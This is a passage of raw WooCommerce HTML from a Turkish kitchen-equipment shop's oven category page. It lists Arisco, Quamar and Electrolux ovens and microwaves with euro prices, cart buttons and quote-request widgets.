class="yith_ywraq_add_item_response-9672 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="9672"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-9672 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="9672"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-9669 status-publish instock product_cat-firinlar product_cat-arisco product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/arisco-go722-gazli-setalti-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2023/04/GO722_600x0-270x270_c.jpg" title="GO722_600x0" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Arisco GO722 Gazlı Set Altı Fırın</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>598,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=9669" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9669" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9669" data-product_sku="" aria-label="Sepete ekle: “Arisco GO722 Gazlı Set Altı Fırın”" rel="nofollow" data-success_message="&quot;Arisco GO722 Gazlı Set Altı Fırın&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/arisco-go722-gazli-setalti-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_9669" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-9669" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="9669">
<a href="#" class="add-request-quote-button button" data-product_id="9669"
data-wp_nonce="33ee0462d1">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-9669 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="9669"></div><div
class="yith_ywraq_add_item_response-9669 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="9669"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-9669 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="9669"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-9666 status-publish last instock product_cat-arisco product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-firinlar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/arisco-eo722-elektrikli-setalti-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2023/04/EO722-270x270_c.jpg" title="EO722" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Arisco EO722 Elektrikli Setaltı Fırın</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>529,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=9666" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9666" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9666" data-product_sku="" aria-label="Sepete ekle: “Arisco EO722 Elektrikli Setaltı Fırın”" rel="nofollow" data-success_message="&quot;Arisco EO722 Elektrikli Setaltı Fırın&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/arisco-eo722-elektrikli-setalti-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_9666" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-9666" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="9666">
<a href="#" class="add-request-quote-button button" data-product_id="9666"
data-wp_nonce="68bb5d751c">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-9666 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="9666"></div><div
class="yith_ywraq_add_item_response-9666 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="9666"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-9666 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="9666"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-9640 status-publish first instock product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-firinlar product_cat-cafe-bar-ekipmanlarii product_cat-cafe-bar-yardimci-ekipmanlari product_cat-quamar has-post-thumbnail taxable shipping-taxable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/quamar-f03-profesyonel-elektrikli-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/F03-270x270_c.jpg" title="F03" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Quamar F03 Profesyonel Elektrikli Fırın</h3>
<span class="price"> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="https://hitmutfak.com/urun/quamar-f03-profesyonel-elektrikli-firin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9640" data-quantity="1" class="actions-addtocart  product_type_simple" data-product_id="9640" data-product_sku="" aria-label="&ldquo;Quamar F03 Profesyonel Elektrikli Fırın&rdquo; hakkında daha fazla bilgi edinin" rel="nofollow" data-success_message=""><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/quamar-f03-profesyonel-elektrikli-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_9640" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-9640" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="9640">
<a href="#" class="add-request-quote-button button" data-product_id="9640"
data-wp_nonce="d2c463f420">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-9640 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="9640"></div><div
class="yith_ywraq_add_item_response-9640 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="9640"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-9640 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="9640"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8719 status-publish instock product_cat-firinlar-electrolux product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-electrolux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/electrolux-30-litre-mikrodalga-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-163635-270x270_c.png" title="Ekran görüntüsü 2022-07-20 163635" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Electrolux 29 Litre Mikrodalga Fırın</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>243,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8719" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8719" data-product_sku="" aria-label="Sepete ekle: “Electrolux 29 Litre Mikrodalga Fırın”" rel="nofollow" data-success_message="&quot;Electrolux 29 Litre Mikrodalga Fırın&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/electrolux-30-litre-mikrodalga-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8719" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8719" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8719">
<a href="#" class="add-request-quote-button button" data-product_id="8719"
data-wp_nonce="66ff087716">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8719 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8719"></div><div
class="yith_ywraq_add_item_response-8719 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8719"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8719 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8719"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8718 status-publish last instock product_cat-electrolux product_cat-firinlar-electrolux product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/electrolux-21-litre-mikrodalga-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-163607-270x270_c.png" title="Ekran görüntüsü 2022-07-20 163607" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Electrolux 25 Litre Mikrodalga Fırın</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>189,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
